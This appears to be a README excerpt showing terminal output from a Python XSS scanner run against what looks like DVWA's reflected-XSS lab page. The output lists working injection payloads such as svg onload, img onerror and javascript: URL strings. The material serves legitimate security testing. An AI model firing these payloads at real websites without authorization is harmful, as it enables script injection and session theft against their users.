 └─$ python3 XSS_test.py -t "http:// /vulnerabilities/xss_r/" -F xss-quick.txt -p name user -m GET -c "PHPSESSID=g3l7l408k9jic
security=high"
Testing Parameter: name
100%| | 39/39 [00:00<00:00, 50.48it/s]
Testing Parameter: user
100%| | 39/39 [00:00<00:00, 57.42it/s]
12/27/2022 06:33:54 PM
[+] XSS vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] XSS vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: alert(1)>//INJECTX
[+] XSS vulnerability found in parameter: name, using payload: <h1>INJECTX</h1>